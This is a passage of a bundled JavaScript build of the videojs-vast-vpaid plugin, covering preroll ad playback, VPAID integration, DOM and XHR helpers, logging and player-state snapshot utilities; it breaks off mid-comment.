  });

  adUnit.on('AdError', function (error) {
    var errMsg = error? error.message : 'on VPAIDIntegrator, error while waiting for the adUnit to finish playing';
    finishPlayingAd(new VASTError(errMsg));
  });

  /*** local functions ***/
  function finishPlayingAd(error) {
    next(error, adUnit, vastResponse);
  }
};

VPAIDIntegrator.prototype._trackError = function trackError(response, errorCode) {
  vastUtil.track(response.errorURLMacros, {ERRORCODE: errorCode || 901});
};

function resizeAd(player, adUnit, VIEW_MODE) {
  var tech = player.el().querySelector('.vjs-tech');
  var dimension = dom.getDimension(tech);
  var MODE = player.isFullscreen() ? VIEW_MODE.FULLSCREEN : VIEW_MODE.NORMAL;
  adUnit.resizeAd(dimension.width, dimension.height, MODE, logError);
}

function logError(error) {
  if (error) {
    logger.error ('ERROR: ' + error.message, error);
  }
}

module.exports = VPAIDIntegrator;

},{"../../utils/async":40,"../../utils/consoleLogger":41,"../../utils/dom":42,"../../utils/mimetypes":44,"../../utils/playerUtils":45,"../../utils/utilityFunctions":47,"../vast/VASTError":23,"../vast/VASTResponse":25,"../vast/VASTTracker":26,"../vast/vastUtil":30,"./VPAIDAdUnitWrapper":31}],35:[function(require,module,exports){
'use strict';

var dom = require('../../utils/dom');

var element = document.createElement('div');
element.className = 'vjs-ads-label vjs-control vjs-label-hidden';
element.innerHTML = 'Advertisement';

var AdsLabelFactory = function(baseComponent) {
  return {
    /** @constructor */
    init: function init(player, options) {
      options.el = element;
      baseComponent.call(this, player, options);

      // We asynchronously reposition the ads label element
      setTimeout(function () {
        var currentTimeComp = player.controlBar &&( player.controlBar.getChild("timerControls") || player.controlBar.getChild("currentTimeDisplay") );
        if(currentTimeComp) {
          player.controlBar.el().insertBefore(element, currentTimeComp.el());
        }
        dom.removeClass(element, 'vjs-label-hidden');
      }, 0);
    },

    el: function getElement() {
      return element;
    }
  };
};

module.exports = AdsLabelFactory;
},{"../../utils/dom":42}],36:[function(require,module,exports){
'use strict';

var baseVideoJsComponent = videojs.Component;

var AdsLabel = require('./ads-label')(baseVideoJsComponent);

videojs.AdsLabel = videojs.Component.extend(AdsLabel);

},{"./ads-label":35}],37:[function(require,module,exports){
'use strict';

/**
 * The component that shows a black screen until the ads plugin has decided if it can or it can not play the ad.
 *
 * Note: In case you wonder why instead of this black poster we don't just show the spinner loader.
 *       IOS devices do not work well with animations and the browser chrashes from time to time That is why we chose to
 *       have a secondary black poster.
 *
 *       It also makes it much more easier for the users of the plugin since it does not change the default behaviour of the
 *       spinner and the player works the same way with and without the plugin.
 *
 * @param {vjs.Player|Object} player
 * @param {Object=} options
 * @constructor
 */
var element = document.createElement('div');

var BlackPosterFactory = function(baseComponent) {
  return {
    /** @constructor */
    init: function init(player, options) {
      options.el = element;
      element.className = 'vjs-black-poster';
      baseComponent.call(this, player, options);

      var posterImg = player.getChild('posterImage');

      //We need to do it asynchronously to be sure that the black poster el is on the dom.
      setTimeout(function() {
        if(posterImg && player && player.el()) {
          player.el().insertBefore(element, posterImg.el());
        }
      }, 0);
    },
    el: function getElement() {
      return element;
    }
  };
};

module.exports = BlackPosterFactory;
},{}],38:[function(require,module,exports){
'use strict';

var baseVideoJsComponent = videojs.Component;

var BlackPoster = require('./black-poster')(baseVideoJsComponent);

videojs.BlackPoster = videojs.Component.extend(BlackPoster);

},{"./black-poster":37}],39:[function(require,module,exports){
'use strict';

var VASTClient = require('../ads/vast/VASTClient');
var VASTError = require('../ads/vast/VASTError');
var vastUtil = require('../ads/vast/vastUtil');

var VASTIntegrator = require('../ads/vast/VASTIntegrator');
var VPAIDIntegrator = require('../ads/vpaid/VPAIDIntegrator');

var async = require('../utils/async');
var dom = require('../utils/dom');
var playerUtils = require('../utils/playerUtils');
var utilities = require('../utils/utilityFunctions');

var logger = require ('../utils/consoleLogger');

module.exports = function VASTPlugin(options) {
  var snapshot;
  var player = this;
  var vast = new VASTClient();
  var adsCanceled = false;
  var defaultOpts = {
    // maximum amount of time in ms to wait to receive `adsready` from the ad
    // implementation after play has been requested. Ad implementations are
    // expected to load any dynamic libraries and make any requests to determine
    // ad policies for a video during this time.
    timeout: 500,

    //TODO:finish this IOS FIX
    //Whenever you play an add on IOS, the native player kicks in and we loose control of it. On very heavy pages the 'play' event
    // May occur after the video content has already started. This is wrong if you want to play a preroll ad that needs to happen before the user
    // starts watching the content. To prevent this usec
    iosPrerollCancelTimeout: 2000,

    // maximun amount of time for the ad to actually start playing. If this timeout gets
    // triggered the ads will be cancelled
    adCancelTimeout: 3000,

    // Boolean flag that configures the player to play a new ad before the user sees the video again
    // the current video
    playAdAlways: false,

    // Flag to enable or disable the ads by default.
    adsEnabled: true,

    // Boolean flag to enable or disable the resize with window.resize or orientationchange
    autoResize: true,

    // Path to the VPAID flash ad's loader
    vpaidFlashLoaderPath: '/VPAIDFlash.swf',

    // verbosity of console logging:
    // 0 - error
    // 1 - error, warn
    // 2 - error, warn, info
    // 3 - error, warn, info, log
    // 4 - error, warn, info, log, debug
    verbosity: 0
  };

  var settings = utilities.extend({}, defaultOpts, options || {});

  if(utilities.isUndefined(settings.adTagUrl) && utilities.isDefined(settings.url)){
    settings.adTagUrl = settings.url;
  }

  if (utilities.isString(settings.adTagUrl)) {
    settings.adTagUrl = utilities.echoFn(settings.adTagUrl);
  }

  if (utilities.isDefined(settings.adTagXML) && !utilities.isFunction(settings.adTagXML)) {
    return trackAdError(new VASTError('on VideoJS VAST plugin, the passed adTagXML option does not contain a function'));
  }

  if (!utilities.isDefined(settings.adTagUrl) && !utilities.isFunction(settings.adTagXML)) {
    return trackAdError(new VASTError('on VideoJS VAST plugin, missing adTagUrl on options object'));
  }

  logger.setVerbosity (settings.verbosity);

  vastUtil.runFlashSupportCheck(settings.vpaidFlashLoaderPath);// Necessary step for VPAIDFLASHClient to work.

  playerUtils.prepareForAds(player);

  if (settings.playAdAlways) {
    // No matter what happens we play a new ad before the user sees the video again.
    player.on('vast.contentEnd', function () {
      setTimeout(function () {
        player.trigger('vast.reset');
      }, 0);
    });
  }

  player.on('vast.firstPlay', tryToPlayPrerollAd);

  player.on('vast.reset', function () {
    //If we are reseting the plugin, we don't want to restore the content
    snapshot = null;
    cancelAds();
  });

  player.vast = {
    isEnabled: function () {
      return settings.adsEnabled;
    },

    enable: function () {
      settings.adsEnabled = true;
    },

    disable: function () {
      settings.adsEnabled = false;
    }
  };

  return player.vast;

  /**** Local functions ****/
  function tryToPlayPrerollAd() {
    //We remove the poster to prevent flickering whenever the content starts playing
    playerUtils.removeNativePoster(player);

    playerUtils.once(player, ['vast.adsCancel', 'vast.adEnd'], function () {
      removeAdUnit();
      restoreVideoContent();
    });

    async.waterfall([
      checkAdsEnabled,
      preparePlayerForAd,
      startAdCancelTimeout,
      playPrerollAd
    ], function (error, response) {
      if (error) {
        trackAdError(error, response);
      } else {
        player.trigger('vast.adEnd');
      }
    });

    /*** Local functions ***/

    function removeAdUnit() {
      if (player.vast && player.vast.adUnit) {
        player.vast.adUnit = null; //We remove the adUnit
      }
    }

    function restoreVideoContent() {
      setupContentEvents();
      if (snapshot) {
        playerUtils.restorePlayerSnapshot(player, snapshot);
        snapshot = null;
      }
    }

    function setupContentEvents() {
      playerUtils.once(player, ['playing', 'vast.reset', 'vast.firstPlay'], function (evt) {
        if (evt.type !== 'playing') {
          return;
        }

        player.trigger('vast.contentStart');

        playerUtils.once(player, ['ended', 'vast.reset', 'vast.firstPlay'], function (evt) {
          if (evt.type === 'ended') {
            player.trigger('vast.contentEnd');
          }
        });
      });
    }

    function checkAdsEnabled(next) {
      if (settings.adsEnabled) {
        return next(null);
      }
      next(new VASTError('Ads are not enabled'));
    }

    function preparePlayerForAd(next) {
      if (canPlayPrerollAd()) {
        snapshot = playerUtils.getPlayerSnapshot(player);
        player.pause();
        addSpinnerIcon();

        if(player.paused()) {
          next(null);
        } else {
          playerUtils.once(player, ['playing'], function() {
            player.pause();
            next(null);
          });
        }
      } else {
        next(new VASTError('video content has been playing before preroll ad'));
      }
    }

    function canPlayPrerollAd() {
      return !utilities.isIPhone() || player.currentTime() <= settings.iosPrerollCancelTimeout;
    }

    function startAdCancelTimeout(next) {
      var adCancelTimeoutId;
      adsCanceled = false;

      adCancelTimeoutId = setTimeout(function () {
        trackAdError(new VASTError('timeout while waiting for the video to start playing', 402));
      }, settings.adCancelTimeout);

      playerUtils.once(player, ['vast.adStart', 'vast.adsCancel'], clearAdCancelTimeout);

      /*** local functions ***/
      function clearAdCancelTimeout() {
        if (adCancelTimeoutId) {
          clearTimeout(adCancelTimeoutId);
          adCancelTimeoutId = null;
        }
      }

      next(null);
    }

    function addSpinnerIcon() {
      dom.addClass(player.el(), 'vjs-vast-ad-loading');
      playerUtils.once(player, ['vast.adStart', 'vast.adsCancel'], removeSpinnerIcon);
    }

    function removeSpinnerIcon() {
      //IMPORTANT NOTE: We remove the spinnerIcon asynchronously to give time to the browser to start the video.
      // If we remove it synchronously we see a flash of the content video before the ad starts playing.
      setTimeout(function () {
        dom.removeClass(player.el(), 'vjs-vast-ad-loading');
      }, 100);
    }

  }

  function cancelAds() {
    player.trigger('vast.adsCancel');
    adsCanceled = true;
  }

  function playPrerollAd(callback) {
    async.waterfall([
      getVastResponse,
      playAd
    ], callback);
  }

  function getVastResponse(callback) {
    vast.getVASTResponse(settings.adTagUrl ? settings.adTagUrl() : settings.adTagXML, callback);
  }

  function playAd(vastResponse, callback) {
    //TODO: Find a better way to stop the play. The 'playPrerollWaterfall' ends in an inconsistent situation
    //If the state is not 'preroll?' it means the ads were canceled therefore, we break the waterfall
    if (adsCanceled) {
      return;
    }

    var adIntegrator = isVPAID(vastResponse) ? new VPAIDIntegrator(player, settings) : new VASTIntegrator(player);
    var adFinished = false;

    playerUtils.once(player, ['vast.adStart', 'vast.adsCancel'], function (evt) {
      if (evt.type === 'vast.adStart') {
        addAdsLabel();
      }
    });

    playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel'], removeAdsLabel);

    if (utilities.isIDevice()) {
      preventManualProgress();
    }

    player.vast.vastResponse = vastResponse;
    logger.debug ("calling adIntegrator.playAd() with vastResponse:", vastResponse);
    player.vast.adUnit = adIntegrator.playAd(vastResponse, callback);

    /*** Local functions ****/
    function addAdsLabel() {
      if (adFinished || player.controlBar.getChild('AdsLabel')) {
        return;
      }

      player.controlBar.addChild('AdsLabel');
    }

    function removeAdsLabel() {
      player.controlBar.removeChild('AdsLabel');
      adFinished = true;
    }

    function preventManualProgress() {
      //IOS video clock is very unreliable and we need a 3 seconds threshold to ensure that the user forwarded/rewound the ad
      var PROGRESS_THRESHOLD = 3;
      var previousTime = 0;
      var skipad_attempts = 0;

      player.on('timeupdate', preventAdSeek);
      player.on('ended', preventAdSkip);

      playerUtils.once(player, ['vast.adEnd', 'vast.adsCancel', 'vast.adError'], stopPreventManualProgress);

      /*** Local functions ***/
      function preventAdSkip() {
        // Ignore ended event if the Ad time was not 'near' the end
        // and revert time to the previous 'valid' time
        if ((player.duration() - previousTime) > PROGRESS_THRESHOLD) {
          player.pause(true); // this reduce the video jitter if the IOS skip button is pressed
          player.play(true); // we need to trigger the play to put the video element back in a valid state
          player.currentTime(previousTime);
        }
      }

      function preventAdSeek() {
        var currentTime = player.currentTime();
        var progressDelta = Math.abs(currentTime - previousTime);
        if (progressDelta > PROGRESS_THRESHOLD) {
          skipad_attempts += 1;
          if (skipad_attempts >= 2) {
            player.pause(true);
          }
          player.currentTime(previousTime);
        } else {
          previousTime = currentTime;
        }
      }

      function stopPreventManualProgress() {
        player.off('timeupdate', preventAdSeek);
        player.off('ended', preventAdSkip);
      }
    }
  }

  function trackAdError(error, vastResponse) {
    player.trigger({type: 'vast.adError', error: error});
    cancelAds();
    logger.error ('AD ERROR:', error.message, error, vastResponse);
  }

  function isVPAID(vastResponse) {
    var i, len;
    var mediaFiles = vastResponse.mediaFiles;
    for (i = 0, len = mediaFiles.length; i < len; i++) {
      if (vastUtil.isVPAID(mediaFiles[i])) {
        return true;
      }
    }
    return false;
  }
};

},{"../ads/vast/VASTClient":22,"../ads/vast/VASTError":23,"../ads/vast/VASTIntegrator":24,"../ads/vast/vastUtil":30,"../ads/vpaid/VPAIDIntegrator":34,"../utils/async":40,"../utils/consoleLogger":41,"../utils/dom":42,"../utils/playerUtils":45,"../utils/utilityFunctions":47}],40:[function(require,module,exports){
//Small subset of async

var utilities = require('./utilityFunctions');

var async = {};

async.setImmediate = function (fn) {
  setTimeout(fn, 0);
};

async.iterator = function (tasks) {
  var makeCallback = function (index) {
    var fn = function () {
      if (tasks.length) {
        tasks[index].apply(null, arguments);
      }
      return fn.next();
    };
    fn.next = function () {
      return (index < tasks.length - 1) ? makeCallback(index + 1) : null;
    };
    return fn;
  };
  return makeCallback(0);
};


async.waterfall = function (tasks, callback) {
  callback = callback || function () { };
  if (!utilities.isArray(tasks)) {
    var err = new Error('First argument to waterfall must be an array of functions');
    return callback(err);
  }
  if (!tasks.length) {
    return callback();
  }
  var wrapIterator = function (iterator) {
    return function (err) {
      if (err) {
        callback.apply(null, arguments);
        callback = function () {
        };
      }
      else {
        var args = Array.prototype.slice.call(arguments, 1);
        var next = iterator.next();
        if (next) {
          args.push(wrapIterator(next));
        }
        else {
          args.push(callback);
        }
        async.setImmediate(function () {
          iterator.apply(null, args);
        });
      }
    };
  };
  wrapIterator(async.iterator(tasks))();
};

async.when = function (condition, callback) {
  if (!utilities.isFunction(callback)) {
    throw new Error("async.when error: missing callback argument");
  }

  var isAllowed = utilities.isFunction(condition) ? condition : function () {
    return !!condition;
  };

  return function () {
    var args = utilities.arrayLikeObjToArray(arguments);
    var next = args.pop();

    if (isAllowed.apply(null, args)) {
      return callback.apply(this, arguments);
    }

    args.unshift(null);
    return next.apply(null, args);
  };
};

module.exports = async;


},{"./utilityFunctions":47}],41:[function(require,module,exports){
/*jshint unused:false */
"use strict";

var _verbosity = 0;
var _prefix = "[videojs-vast-vpaid] ";

function setVerbosity (v)
{
    _verbosity = v;
}

function handleMsg (method, args)
{
    if ((args.length) > 0 && (typeof args[0] === 'string'))
    {
        args[0] = _prefix + args[0];
    }

    if (method.apply)
    {
        method.apply (console, Array.prototype.slice.call(args));
    }
    else
    {
        method (Array.prototype.slice.call(args));
    }
}

function debug ()
{
    if (_verbosity < 4)
    {
        return;
    }

    if (typeof console.debug === 'undefined')
    {
        // IE 10 doesn't have a console.debug() function
        handleMsg (console.log, arguments);
    }
    else
    {
        handleMsg (console.debug, arguments);
    }
}

function log ()
{
    if (_verbosity < 3)
    {
        return;
    }

    handleMsg (console.log, arguments);
}

function info ()
{
    if (_verbosity < 2)
    {
        return;
    }

    handleMsg (console.info, arguments);
}


function warn ()
{
    if (_verbosity < 1)
    {
        return;
    }

    handleMsg (console.warn, arguments);
}

function error ()
{
    handleMsg (console.error, arguments);
}

var consoleLogger = {
    setVerbosity: setVerbosity,
    debug: debug,
    log: log,
    info: info,
    warn: warn,
    error: error
};

if ((typeof (console) === 'undefined') || !console.log)
{
    // no console available; make functions no-op
    consoleLogger.debug = function () {};
    consoleLogger.log = function () {};
    consoleLogger.info = function () {};
    consoleLogger.warn = function () {};
    consoleLogger.error = function () {};
}

module.exports = consoleLogger;
},{}],42:[function(require,module,exports){
'use strict';

var utilities = require('./utilityFunctions');

var dom = {};

dom.isVisible = function isVisible(el) {
  var style = window.getComputedStyle(el);
  return style.visibility !== 'hidden';
};

dom.isHidden = function isHidden(el) {
  var style = window.getComputedStyle(el);
  return style.display === 'none';
};

dom.isShown = function isShown(el) {
  return !dom.isHidden(el);
};

dom.hide = function hide(el) {
  el.__prev_style_display_ = el.style.display;
  el.style.display = 'none';
};

dom.show = function show(el) {
  if (dom.isHidden(el)) {
    el.style.display = el.__prev_style_display_;
  }
  el.__prev_style_display_ = undefined;
};

dom.hasClass = function hasClass(el, cssClass) {
  var classes, i, len;

  if (utilities.isNotEmptyString(cssClass)) {
    if (el.classList) {
      return el.classList.contains(cssClass);
    }

    classes = utilities.isString(el.getAttribute('class')) ? el.getAttribute('class').split(/\s+/) : [];
    cssClass = (cssClass || '');

    for (i = 0, len = classes.length; i < len; i += 1) {
      if (classes[i] === cssClass) {
        return true;
      }
    }
  }
  return false;
};

dom.addClass = function (el, cssClass) {
  var classes;

  if (utilities.isNotEmptyString(cssClass)) {
    if (el.classList) {
      return el.classList.add(cssClass);
    }

    classes = utilities.isString(el.getAttribute('class')) ? el.getAttribute('class').split(/\s+/) : [];
    if (utilities.isString(cssClass) && utilities.isNotEmptyString(cssClass.replace(/\s+/, ''))) {
      classes.push(cssClass);
      el.setAttribute('class', classes.join(' '));
    }
  }
};

dom.removeClass = function (el, cssClass) {
  var classes;

  if (utilities.isNotEmptyString(cssClass)) {
    if (el.classList) {
      return el.classList.remove(cssClass);
    }

    classes = utilities.isString(el.getAttribute('class')) ? el.getAttribute('class').split(/\s+/) : [];
    var newClasses = [];
    var i, len;
    if (utilities.isString(cssClass) && utilities.isNotEmptyString(cssClass.replace(/\s+/, ''))) {

      for (i = 0, len = classes.length; i < len; i += 1) {
        if (cssClass !== classes[i]) {
          newClasses.push(classes[i]);
        }
      }
      el.setAttribute('class', newClasses.join(' '));
    }
  }
};

dom.addEventListener = function addEventListener(el, type, handler) {
  if(utilities.isArray(el)){
    utilities.forEach(el, function(e) {
      dom.addEventListener(e, type, handler);
    });
    return;
  }

  if(utilities.isArray(type)){
    utilities.forEach(type, function(t) {
      dom.addEventListener(el, t, handler);
    });
    return;
  }

  if (el.addEventListener) {
    el.addEventListener(type, handler, false);
  } else if (el.attachEvent) {
    // WARNING!!! this is a very naive implementation !
    // the event object that should be passed to the handler
    // would not be there for IE8
    // we should use "window.event" and then "event.srcElement"
    // instead of "event.target"
    el.attachEvent("on" + type, handler);
  }
};

dom.removeEventListener = function removeEventListener(el, type, handler) {
  if(utilities.isArray(el)){
    utilities.forEach(el, function(e) {
      dom.removeEventListener(e, type, handler);
    });
    return;
  }

  if(utilities.isArray(type)){
    utilities.forEach(type, function(t) {
      dom.removeEventListener(el, t, handler);
    });
    return;
  }

  if (el.removeEventListener) {
    el.removeEventListener(type, handler, false);
  } else if (el.detachEvent) {
    el.detachEvent("on" + type, handler);
  } else {
    el["on" + type] = null;
  }
};

dom.dispatchEvent = function dispatchEvent(el, event) {
  if (el.dispatchEvent) {
    el.dispatchEvent(event);
  } else {
    el.fireEvent("on" + event.eventType, event);
  }
};

dom.isDescendant = function isDescendant(parent, child) {
  var node = child.parentNode;
  while (node !== null) {
    if (node === parent) {
      return true;
    }
    node = node.parentNode;
  }
  return false;
};

dom.getTextContent = function getTextContent(el){
  return el.textContent || el.text;
};

dom.prependChild = function prependChild(parent, child) {
  if(child.parentNode){
    child.parentNode.removeChild(child);
  }
  return parent.insertBefore(child, parent.firstChild);
};

dom.remove = function removeNode(node){
  if(node && node.parentNode){
    node.parentNode.removeChild(node);
  }
};

dom.isDomElement = function isDomElement(o) {
  return o instanceof Element;
};

dom.click = function(el, handler) {
  dom.addEventListener(el, 'click', handler);
};

dom.once = function(el, type, handler) {
  function handlerWrap() {
    handler.apply(null, arguments);
    dom.removeEventListener(el, type, handlerWrap);
  }

  dom.addEventListener(el, type, handlerWrap);
};

//Note: there is no getBoundingClientRect on iPad so we need a fallback
dom.getDimension = function getDimension(element) {
  var rect;

  //On IE9 and below getBoundingClientRect does not work consistently
  if(!utilities.isOldIE() && element.getBoundingClientRect) {
    rect = element.getBoundingClientRect();
    return {
      width: rect.width,
      height: rect.height
    };
  }

  return {
    width: element.offsetWidth,
    height: element.offsetHeight
  };
};

module.exports = dom;
},{"./utilityFunctions":47}],43:[function(require,module,exports){
'use strict';

var urlUtils = require('./urlUtils');
var utilities = require('./utilityFunctions');

function HttpRequestError(message) {
  this.message = 'HttpRequest Error: ' + (message || '');
}
HttpRequestError.prototype = new Error();
HttpRequestError.prototype.name = "HttpRequest Error";

function HttpRequest(createXhr) {
  if (!utilities.isFunction(createXhr)) {
    throw new HttpRequestError('Missing XMLHttpRequest factory method');
  }

  this.createXhr = createXhr;
}

HttpRequest.prototype.run = function (method, url, callback, options) {
  sanityCheck(url, callback, options);
  var timeout, timeoutId;
  var xhr = this.createXhr();
  options = options || {};
  timeout = utilities.isNumber(options.timeout) ? options.timeout : 0;

  xhr.open(method, urlUtils.urlParts(url).href, true);

  if (options.headers) {
    setHeaders(xhr, options.headers);
  }

  if (options.withCredentials) {
    xhr.withCredentials = true;
  }

  xhr.onload = function () {
    var statusText, response, status;

    /**
     * The only way to do a secure request on IE8 and IE9 is with the XDomainRequest object. Unfortunately, microsoft is
     * so nice that decided that the status property and the 'getAllResponseHeaders' method where not needed so we have to
     * fake them. If the request gets done with an XDomainRequest instance, we will assume that there are no headers and
     * the status will always be 200. If you don't like it, DO NOT USE ANCIENT BROWSERS!!!
     *
     * For mor info go to: https://msdn.microsoft.com/en-us/library/cc288060(v=vs.85).aspx
     */
    if (!xhr.getAllResponseHeaders) {
      xhr.getAllResponseHeaders = function () {
        return null;
      };
    }

    if (!xhr.status) {
      xhr.status = 200;
    }

    if (utilities.isDefined(timeoutId)) {
      clearTimeout(timeoutId);
      timeoutId = undefined;
    }

    statusText = xhr.statusText || '';

    // responseText is the old-school way of retrieving response (supported by IE8 & 9)
    // response/responseType properties were introduced in XHR Level2 spec (supported by IE10)
    response = ('response' in xhr) ? xhr.response : xhr.responseText;

    // normalize IE9 bug (https://bugs.jquery.com/ticket/1450)
    status = xhr.status === 1223 ? 204 : xhr.status;

    callback(
      status,
      response,
      xhr.getAllResponseHeaders(),
      statusText);
  };

  xhr.onerror = requestError;
  xhr.onabort = requestError;

  xhr.send();

  if (timeout > 0) {
    timeoutId = setTimeout(function () {
      xhr && xhr.abort();
    }, timeout);
  }

  function sanityCheck(url, callback, options) {
    if (!utilities.isString(url) || utilities.isEmptyString(url)) {
      throw new HttpRequestError("Invalid url '" + url + "'");
    }

    if (!utilities.isFunction(callback)) {
      throw new HttpRequestError("Invalid handler '" + callback + "' for the http request");
    }

    if (utilities.isDefined(options) && !utilities.isObject(options)) {
      throw new HttpRequestError("Invalid options map '" + options + "'");
    }
  }

  function setHeaders(xhr, headers) {
    utilities.forEach(headers, function (value, key) {
      if (utilities.isDefined(value)) {
        xhr.setRequestHeader(key, value);
      }
    });
  }

  function requestError() {
    callback(-1, null, null, '');
  }
};

HttpRequest.prototype.get = function (url, callback, options) {
  this.run('GET', url, processResponse, options);

  function processResponse(status, response, headersString, statusText) {
    if (isSuccess(status)) {
      callback(null, response, status, headersString, statusText);
    } else {
      callback(new HttpRequestError(statusText), response, status, headersString, statusText);
    }
  }

  function isSuccess(status) {
    return 200 <= status && status < 300;
  }
};

function createXhr() {
  var xhr = new XMLHttpRequest();
  if (!("withCredentials" in xhr)) {
    // XDomainRequest for IE.
    xhr = new XDomainRequest();
  }
  return xhr;
}

var http = new HttpRequest(createXhr);

module.exports = {
  http: http,
  HttpRequest: HttpRequest,
  HttpRequestError: HttpRequestError,
  createXhr: createXhr
};

},{"./urlUtils":46,"./utilityFunctions":47}],44:[function(require,module,exports){
'use strict';

module.exports = {
  html5: [
    'text/javascript',
    'text/javascript1.0',
    'text/javascript1.2',
    'text/javascript1.4',
    'text/jscript',
    'application/javascript',
    'application/x-javascript',
    'text/ecmascript',
    'text/ecmascript1.0',
    'text/ecmascript1.2',
    'text/ecmascript1.4',
    'text/livescript',
    'application/ecmascript',
    'application/x-ecmascript',
  ],

  flash: [
    'application/x-shockwave-flash'
  ],
};

},{}],45:[function(require,module,exports){
'use strict';

var dom = require('./dom');
var utilities = require('./utilityFunctions');

var playerUtils = {};

/**
 * Returns an object that captures the portions of player state relevant to
 * video playback. The result of this function can be passed to
 * restorePlayerSnapshot with a player to return the player to the state it
 * was in when this function was invoked.
 * @param {object} player The videojs player object
 */
playerUtils.getPlayerSnapshot = function getPlayerSnapshot(player) {
  var tech = player.el().querySelector('.vjs-tech');

  var snapshot = {
    ended: player.ended(),
    src: player.currentSrc(),
    currentTime: player.currentTime(),
    type: player.currentType(),
    playing: !player.paused(),
    suppressedTracks: getSuppressedTracks(player)
  };

  if (tech) {
    snapshot.nativePoster = tech.poster;
    snapshot.style = tech.getAttribute('style');
  }
  return snapshot;

  /**** Local Functions ****/
  function getSuppressedTracks(player) {
    var tracks = player.remoteTextTracks ? player.remoteTextTracks() : [];

    if (tracks && utilities.isArray(tracks.tracks_)) {
      tracks = tracks.tracks_;
    }

    if (!utilities.isArray(tracks)) {
      tracks = [];
    }

    var suppressedTracks = [];
    tracks.forEach(function (track) {
      suppressedTracks.push({
        track: track,
        mode: track.mode
      });
      track.mode = 'disabled';
    });

    return suppressedTracks;
  }
};

/**
 * Attempts to modify the specified player so that its state is equivalent to
 * the state of the snapshot.
 * @param {object} snapshot - the player state to apply
 */
playerUtils.restorePlayerSnapshot = function restorePlayerSnapshot(player, snapshot) {
  var tech = player.el().querySelector('.vjs-tech');
  var attempts = 20; // the number of remaining attempts to restore the snapshot

  if (snapshot.nativePoster) {
    tech.poster = snapshot.nativePoster;
  }

  if ('style' in snapshot) {
    // overwrite all css style properties to restore state precisely
    tech.setAttribute('style', snapshot.style || '');
  }

  if (hasSrcChanged(player, snapshot)) {

    // on ios7, fiddling with textTracks too early will cause safari to crash
    player.one('contentloadedmetadata', restoreTracks);

    player.one('canplay', tryToResume);
    ensureCanplayEvtGetsFired();

    // if the src changed for ad playback, reset it
    player.src({src: snapshot.src, type: snapshot.type});

    // safari requires a call to `load` to pick up a changed source
    player.load();

  } else {
    restoreTracks();

    if (snapshot.playing) {
      player.play();
    }
  }

  /*** Local Functions ***/

  /**
   * Sometimes firefox does not trigger the 'canplay' evt.
   * This code ensure that it always gets triggered triggered.
   */
  function ensureCanplayEvtGetsFired() {
    var timeoutId = setTimeout(function() {
      player.trigger('canplay');
    }, 1000);

    player.one('canplay', function(){
      clearTimeout(timeoutId);
    });
  }

  /**
   * Determine whether the player needs to be restored to its state
   * before ad playback began. With a custom ad display or burned-in
   * ads, the content player state hasn't been modified and so no
   * restoration is required
   */
  function hasSrcChanged(player, snapshot) {
    if (player.src()) {
      return player.src() !== snapshot.src;
    }
    // the player was configured through source element children
    return player.currentSrc() !== snapshot.src;
  }

  function restoreTracks() {
    var suppressedTracks = snapshot.suppressedTracks;
    suppressedTracks.forEach(function (trackSnapshot) {
      trackSnapshot.track.mode = trackSnapshot.mode;
    });
  }

  /**
   * Determine if the video element has loaded enough of the snapshot source
   * to be ready to apply the rest of the state
   */
  function tryToResume() {

    // if some period of the video is seekable, resume playback
    // otherwise delay a bit and then check again unless we're out of attempts

    if (!playerUtils.isReadyToResume(player) && attempts--) {
      setTimeout(tryToResume, 50);
    } else {
      try {
        if(player.currentTime() !== snapshot.currentTime) {
          if (snapshot.playing) { // if needed restore playing status after seek completes
            player.one('seeked', function() {
              player.play();
            });
          }
          player.currentTime(snapshot.currentTime);

        } else if (snapshot.playing) {
          // if needed and no seek has been performed, restore playing status immediately
          player.play();
        }

      } catch (e) {
        videojs.log.warn('Failed to resume the content after an advertisement', e);
      }
    }
  }
};

playerUtils.isReadyToResume = function (player) {

  if (player.readyState() > 1) {
    // some browsers and media aren't "seekable".
    // readyState greater than 1 allows for seeking without exceptions
    return true;
  }

  if (player.seekable() === undefined) {
    // if the player doesn't expose the seekable time ranges, try to
    // resume playback immediately
    return true;
  }

  if (player.seekable().length > 0) {
    // if some period of the video is seekable, resume playback
    return true;
  }

  return false;
};

/**
 * This function prepares the player to display ads.
 * Adding convenience events like the 'vast.firsPlay' that gets fired when the video is first played
 * and ads the blackPoster to the player to prevent content from being displayed before the preroll ad.
 *
 * @param player
 */
playerUtils.prepareForAds = function (player) {
  var blackPoster = player.addChild('blackPoster');
  var _firstPlay = true;
  var volumeSnapshot;


  monkeyPatchPlayerApi();

  player.on('play', tryToTriggerFirstPlay);
  player.on('vast.reset', resetFirstPlay);//Every time we change the sources we reset the first play.
  player.on('vast.firstPlay', restoreContentVolume);
  player.on('error', hideBlackPoster);//If there is an error in the player we remove the blackposter to show the err msg
  player.on('vast.adStart', hideBlackPoster);
  player.on('vast.adsCancel', hideBlackPoster);
  player.on('vast.adError', hideBlackPoster);
  player.on('vast.adStart', addStyles);
  player.on('vast.adEnd', removeStyles);
  player.on('vast.adsCancel', removeStyles);

  /*** Local Functions ***/

  /**
   What this function does is ugly and horrible and I should think twice before calling myself a good developer. With that said,
   it is the best solution I could find to mute the video until the 'play' event happens (on mobile devices) and the plugin can decide whether
   to play the ad or not.

   We also need this monkeypatch to be able to pause and resume an ad using the player's API

   If you have a better solution please do tell me.
   */
  function monkeyPatchPlayerApi() {

    /**
     * Monkey patch needed to handle firstPlay and resume of playing ad.
     *
     * @param callOrigPlay necessary flag to prevent infinite loop when you are restoring a VAST ad.
     * @returns {player}
     */
    var origPlay = player.play;
    player.play = function (callOrigPlay) {
      var that = this;

      if (isFirstPlay()) {
        firstPlay();
      } else {
        resume(callOrigPlay);
      }

      return this;

      /*** local functions ***/
      function firstPlay() {
        if (!utilities.isIPhone()) {
          volumeSnapshot = saveVolumeSnapshot();
          player.muted(true);
        }

        origPlay.apply(that, arguments);
      }

      function resume(callOrigPlay) {
        if (isAdPlaying() && !callOrigPlay) {
          player.vast.adUnit.resumeAd();
        } else {
          origPlay.apply(that, arguments);
        }
      }
    };


    /**
     * Needed monkey patch to handle pause of playing ad.
     *
     * @param callOrigPlay necessary flag to prevent infinite loop when you are pausing a VAST ad.
     * @returns {player}
     */
    var origPause = player.pause;
    player.pause = function (callOrigPause) {
      if (isAdPlaying() && !callOrigPause) {
        player.vast.adUnit.pauseAd();
      } else {
        origPause.apply(this, arguments);
      }
      return this;
    };


    /**
     * Needed monkey patch to handle paused state of the player when ads are playing.
     *
